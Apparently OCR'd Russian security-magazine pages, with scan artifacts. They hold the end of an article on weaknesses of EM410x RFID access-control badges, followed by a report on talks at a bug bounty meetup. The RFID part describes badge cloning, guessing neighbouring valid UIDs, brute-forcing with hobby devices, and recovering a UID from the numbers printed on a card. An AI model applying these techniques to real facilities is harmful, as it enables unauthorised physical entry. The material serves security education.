

Самая важная для нас в этой схеме группа из голубых и синих битов, которые вместе составляют 5 байт (40 бит) и служат уникальным идентификационным кодом RFID-метки.

На этом теоретическая часть окончена. Давай посмотрим, как выглядят атаки на подобные системы.

#### ВЕКТОРЫ АТАК НА СКУД С ЕМ410Х

Ни в одной из вариаций у ЕМ410Х нет криптографии или какого-то другого способа защиты. Поэтому все векторы атак, которые мне удалось обнаружить, связаны либо с принципиальными недостатками самих идентификаторов, либо с их небезопасной эксплуатацией.

В качестве цели атаки давай рассмотрим автономную (не интегрированную с прочими системами) СКУД с бесконтактными считывателями. Это самый простой вариант для понимания и воспроизведения атаки.

Итак, наша цель — получение как минимум одного постоянного физического доступа в помещение, вход в которое ограничен с использованием этой ТЕХНОЛОГИИ.

#### Копирование оригинального пропуска

Поскольку ЕМ410Х не использует никакой защиты передаваемых данных, их копирование не представляет ни малейшей сложности.

Я буду ЗДЕСЬ рассматривать получение валидного пропуска He для копирования, как и сам процесс создания клона. Все это может сильно различаться в конкретных случаях. Особо любопытствующим могу порекомендовать гайды от Lab401 и Dangerous Things.

Однако это слишком просто, не правда ли? Как насчет того, чтобы немного расширить количество доступных нам валидных пропусков без получения их оригинальных физических копий?

#### Генерация новых UID на основе существующих

Представим, что у нас есть абстрактная организация, СКУД в которой использует идентификаторы EM4100. Станет ли она закупать каждый из них по отдельности?

Зайдем с другой стороны. Что будет проще для специалиста, который настраивает систему: заносить каждый идентификатор в базу по отдельности или зарегистрировать их группой?

Скорее всего, ты уже понял, к чему я пытаюсь тебя подвести. При известном UID одного из валидных идентификаторов с большой вероятностью «соседние» по значению UID-идентификаторы тоже будут распознаны системой как валидные.

Рассмотрим пример: у нас есть идентификатор с UID 12 00 EC DA A1. При увеличении (или уменьшении) старшего байта мы должны получить также валидное для системы значение идентификатора. Таким образом, следующие UID будут иметь значения



Все они с высокой долей вероятности будут валидными.

Действительно ли это так? Не всегда. На практике в системе может не быть каких-то идентификаторов из списка или их могли заблокировать. Проверить это можно только вживую на конкретном примере, но разве это не добавляет в задачу немного здорового азарта?

#### Брутфорс значений идентификаторов

При виде списка из предыдущего пункта у тебя мог возникнуть вполне логичный вопрос: возможно, быстрее и надежнее будет воспользоваться брутфорсом? И действительно, это не худший вариант, благо для его реализации существует множество удобных решений, таких как Flipper Zero, Proxmark III и DIY на Arduino. Единственный минус такого метода — сотрудники охраны явно не будут просто стоять и смотреть, как ты подносишь к считывателю странное устройство.

Кстати, раз уж мы заговорили о методе грубой силы, как насчет посчитать общее количество возможных значений идентификаторов? Если ты с ходу ответил: 256<sup>5</sup> вариантов, то мои поздравления!

Хотя, стоп... а всегда ли 256<sup>5</sup>?

#### Пара слов о считывателях

Мы пока что говорили только об идентификаторах и тех проблемах, которые связаны конкретно с ними. Но как насчет считывателей идентификаторов, которые и «принимают решение», пропускать то или иное лицо на охраняемый объект?

Что ж, тут есть свои нюансы. Хотя количество байтов, составляющих UID идентификатора, никогда не меняется (их всегда пять), это не означает, что все они будут использоваться для проверки валидности.

Вероятно, ты сейчас не совсем понимаешь, как такое возможно. Чтобы выйти из этой неловкой ситуации, советую прочитать статью про Wiegand широко распространенный интерфейс связи между устройством чтения идентификатора и контроллером.

Если кратко, то большинство «дешевых», а также старых систем СКУД используют Wiegand-26, который способен передавать только 24 бита данных (и 2 бита четности), что, как ты понимаешь, существенно сокращает рас-

считанный нами ранее пул возможных значений идентификатора до 256<sup>3</sup>.

Соглашусь, это все еще много. Хотя есть один способ сократить их число до 256 либо отбросить необходимость брутфорса в целом...

#### Компрометация за одно фото

Никогда не задумывался, что за странные цифры нанесены на твою RFID-кар-Ty?



Конечно, они здесь не просто так. На самом деле по факту эти цифры являются частью UID, но в десятичном формате.

Рассмотрим пример с этой карты:

- $\cdot$  0008671306 = 0x0084504A 4 байта UID;
- 132 =  $0x84$  ID клиента отдельно;
- 20554 = 0х504А 2 старших байта отдельно.

Оригинальный UID идентификатора: 4E 00 84 50 4A.



#### **INFO**

На всех идентификаторах, которые мне удалось достать, второй байт всегда оказывался нулевым. Неизвестно, совпадение это или негласная договоренность производителей.

Получается, часто всего по одной фотографии идентификатора можно создать его валидную для проверяющей системы копию либо понизить количество перебираемых значений вплоть до 256 вариантов. Неплохо, правда?

#### **МЕТОДЫ ЗАЩИТЫ**

Теперь, когда ты узнал о возможных векторах атак на СКУД, у тебя наверняка возник вопрос: можно ли защититься от рассмотренных выше атак или хотя бы смягчить их последствия?

И да, и нет. Несмотря на то что производители таких систем разрабатывали способы выявления «клонов», внедрение дополнительных систем проверки идентификаторов нецелесообразно, и наиболее простым решением будет перейти на Mifare 1k - не менее популярные идентификаторы, но уже с поддержкой криптографии, которые мы рассмотрим в следующей статье. 고다

ШЕСТЬ ДОКЛАДОВ, КОТОРЫЕ СТОИТ ПОСМОТРЕТЬ БАГХАНТЕРУ

KIRC'S



#### Основные термины



Третий митап Standoff Talks состоялся 14 мая 2023 года в лофте «Весна» , тема встречи на этот раз была одна — багбаунти. Теплым воскресным днем багхантеры и держатели ББ-программ собрались под крышей уютного лофта, чтобы поделиться своим опытом друг с другом, прерываясь на приватные беседы и не забывая бодриться кофе. Основной частью митапа были доклады.

IA

- **Баунти** вознаграждение, в нашем контексте за найденные уязвимости.
- Багхантер этичный хакер, исследователь безопасности, выявляющий ошибки и уязвимости (не всегда работая за награду).
- **Программа багбаунти** комплекс мер, позволяющий привлекать багхантеров для тестирования ПО, сервиса или продукта. • Холдер ББ программы — компания, запустившая свою багбаун-
- ти-программу. • Триаж — процесс рассмотрения отчета, проверки уязвимостей и при-
- нятия решений о дальнейших действиях, в том числе о выплате баунти.

#### 1. БАГБАУНТИ И WORDPRESS: ИСТОРИЯ ОДНОЙ ПРОГРАММЫ **БАГБАУНТИ СНАРУЖИ И ИЗНУТРИ**

• Докладчик: Влад FearZzZz

#### • Запись доклада

Неофициальные багбаунти-программы тоже существуют, но похвастаться известностью или большим скоупом не может ни одна из них. Исключением можно назвать разве что [Elementor](https://bugcrowd.com/elementor/) — там платят бодрее, чем в официальной багбаунти-программе WordPress (например, выплатили 4000 долларов за [прикольную XSS](https://rotem-bar.com/hacking-65-million-websites-greater-cve-2022-29455-elementor)).

Мне повезло выступить первым на этом митапе, сразу после короткого вступительного слова от организаторов.

Я рассказал слушателям о своем опыте исследования экосистемы WordPress и о том, как меня сначала пригласили в закрытую багбаунти-программу, а полгода спустя — уже в команду организатора этой программы на роль исследователя безопасности.

В мае 2023-го, что символично, WordPress исполнилось двадцать лет. Было интересно подвести некоторый промежуточный итог и переосмыслить достижения и актуальное состояние, прежде всего вопросов безопасности этой системы. Вне всяких сомнений, это самый популярный движок на рынке, и он весьма безопасен, если говорить именно о ядре — WordPress Core. А вот с багбаунти у WordPress не все радужно.

Не секрет, что у WordPress есть сразу две официальные ББ-программы на HackerOne: [WordPress](https://hackerone.com/wordpress) и [Automattic](https://hackerone.com/automattic). Скоуп приличный, но покрывает он только сервисы и плагины компании, а также само ядро движка. Выплаты скромные: не встречал наград выше 800 долларов США, и это за критическую уязвимость.



Случается, что из-за скромных выплат исследователи начинают примерять на себя «черную шляпу» и продают уязвимости на сторону либо занимаются взломом на заказ. В деньгах это получается гораздо выгоднее, хотя и крайне рискованно, поскольку может повлечь последствия юридического характера. Я, естественно, призываю всех работать легально и сдавать баги вендору. Затем я рассказал о компании Patchstack, которая в 2021 году запустила уникальную закрытую ББ-программу для уязвимостей в WordPress. В чем зак-

лючалась новизна этого решения? Во-первых, принимались баги как в ядре движка, так и в плагинах и темах, причем и бесплатных, и премиум. Во-вторых, попасть в эту ББ-программу можно было только по приглашению и имея подтвержденные уязвимости, то есть новичков среди участников не было. Третий момент — возможность эксплуатации недоработанных правил программы, чем я сразу и занялся и что

давало возможность на протяжении пяти месяцев оставаться на первом призовом месте. На шестой месяц я уже получил приглашение в команду Patchstack, и это открыло путь к совершенно новому опыту в моей жизни. Вторую часть доклада я уже читал с позиции сотрудника компании и триажера, рассказывая об очевидных проблемах и их решениях. Завершил док-

лад советами, которые пригодятся багхантерам и триажерам. Ключевая рекомендация — совершенствовать коммуникационные скиллы и общаться конструктивно и уважительно. Эту же мысль, кстати, в последующих докладах

неоднократно озвучивали коллеги, что явно намекает на ее актуальность.

#### **2. ИЗ БАГБАУНТИ В ПЕНТЕСТЫ И ОБРАТНО**

#### • Докладчик: Алексей Томилов

• Запись доклада

Алексей — опытный пентестер и багхантер «старой школы», начавший охоту за багами еще в конце нулевых. Напомню, что в те годы никаких ББ-программ, в общем-то, и не существовало, так что приходилось действовать на свой страх и риск. Как это было раньше: находишь уязвимость, а потом штурмуешь компанию со всех сторон — от формы обратной связи и технической поддержки до звонков по всем указанным номерам телефонов. Не секрет, что большая часть таких обращений уходит в /dev/null/ с подачи сотрудников компании, и эта знакомая сердцу багхантера традиция благополучно дожила до наших дней в первозданном виде.

Затем Алексей рассказал об интересном случае из личной практики, когда он передал компании информацию о найденной SQL-инъекции, а год спустя случайно обнаружил, что сотрудник технической поддержки тогда присвоил находку себе. И даже получил от начальства премию за бдительность и внезапно открывшиеся навыки безопасника. Ситуация неприятная, но это опыт. Всегда нужно устанавливать связь с лицами, принимающими решения.



Следующий пример из практики — классический IDOR (сокращенно от Insecure Direct Object References — небезопасная прямая ссылка на объект), позволявший подглядывать за чужими транзакциями на сайте компании «Кредитэкспресс Финанс». Алексею открылся вагон персональных данных, не предназначенных для глаз третьих лиц. Но за полгода не удалось раскачать сотрудников компании и добиться адекватной реакции. Итогом противостояния стал опубликованный на «Хабре» материал, раскрывающий детали выявленной уязвимости, с не менее интересными последствиями. Какими именно? Смотри доклад, и узнаешь сам! :)

Набравшись опыта, Алексей переключился на цели покрупнее: сначала Яндекс (у них есть своя [ББ-программа](https://yandex.ru/bugbounty/index)), затем платформа [HackerOne](https://www.hackerone.com/), на которой исследователь оттачивал навыки, находя баги для British Airways и Booking.com. Это интересные кейсы, хотя каждый раз с печальной концовкой: все усилия не привели к долгожданным вознаграждениям даже при наличии PoC-видео и дополнительной информации. Проблема коммуникации? Вполне возможно, но продолжать работу Алексей предпочел уже в области пентестов. По словам Алексея, опыт багхантинга очень пригодился при пентестах.

#### **3. ОПЫТ УЧАСТИЯ В БАГБАУНТИ ЯНДЕКСА**

#### • Докладчик: Максим Брагин

#### • Запись доклада

Максим — багхантер и ведущий пентестер в Singleton Security. В своем докладе он показал статистику своих набегов на ББ-программу Яндекса за 2022 год, поделился выводами и рассказал про способы автоматизации охоты за багами.

По словам Максима, у Яндекса огромное количество целей для исследования. Сервисов и приложений столько, что есть где развернуться!

Алексей Гришин на этом митапе представлял команду VK и начал свое выступление с рассказа о доступных ББ-программах компании. Багбаунти-прог-рамма VK размещается на всех трех российских платформах: [Standoff](https://bugbounty.standoff365.com/) 365, [BI.ZONE](https://bugbounty.bi.zone/) Bug Bounty и [BugBounty.ru](https://bugbounty.ru/).

Другой плюс этой ББ-программы — возможность совмещать приятное с полезным, ведь ты тестируешь те сервисы, которыми пользуешься сам едва ли не ежедневно. Менее очевидное достоинство широкого скоупа — низкая конкуренция.

Без минусов тоже не обошлось, и докладчик выделил три основных: проблемы с SLA (известная проблема), ощущение недооцененности обнаруженных уязвимостей и непрозрачная система вознаграждений. Интересный нюанс, который Яндекс нигде не обозначил: все хосты и сервисы внутри компании разделены на уровни по степени критичности, в то время как выплаты на сайте обозначены в виде общего диапазона. То есть у багхантера никогда нет четкого понимания того, сколько будет стоить найденная уязвимость. Отмечу, что в докладе Ивана Чалыкина (следующий в списке) мы узнаем, почему так вышло.



Максим показал наглядный график своей работы в этой ББ-программе, на котором видно, что всего за 2022 год он отправил в компанию 46 отчетов о найденных уязвимостях, но только 27 из них были приняты и оплачены. Остальные помечены как дубликаты или N/A — нерабочие уязвимости. Как бы то ни было, свой вклад в безопасность сервисов и приложений Яндекса Максим точно сделал, и это круто!



#### **INFO**

Уязвимость получает статус N/A («не применимо»), то есть баг не подходит по правилам ББ-программы. Из неприятных еще бывают статусы duplicate, когда уязвимость уже найдена другим багхантером, и informative, когда баг приняли к сведению, но посчитали недостаточно важным для выплаты баунти.

Кстати, об уязвимостях. Докладчик любезно подсветил зрителям три наиболее часто встречающихся типа уязвимостей: IDOR, раскрытие чувствительной информации и XSS. Не сказать, что это неожиданность, но полезно лишний раз убедиться.

После этого Максим рассказал об автоматизации, ее плюсах и способах реализации. Так, багхантер обязан взять на вооружение постоянную разведку: выявление новых доменов, сервисов, приложений и тому подобных вещей. Второе правило — отслеживать изменения в самих веб-приложениях, и тут преимущество у тех, кто успешно практикует предыдущий шаг. Третье, что посоветовал докладчик, — использовать сканер Nuclei, позволяющий автоматизировать ряд процессов.

- Максим обозначил три главных вывода:
- в 2023 году разведка актуальна и является хорошей инвестицией времени багхантера;
- окупаются все финансовые вложения в платные сервисы, нужные для работы (необходимость платить часто отпугивает багхантеров); исследование проблем контроля доступа — отличное вложение сил и вре-•
- мени. В конце доклада Максим рассказал о нескольких интересных кейсах из сво-

его опыта. В общем, рекомендую послушать, особенно полезно это будет новичкам.

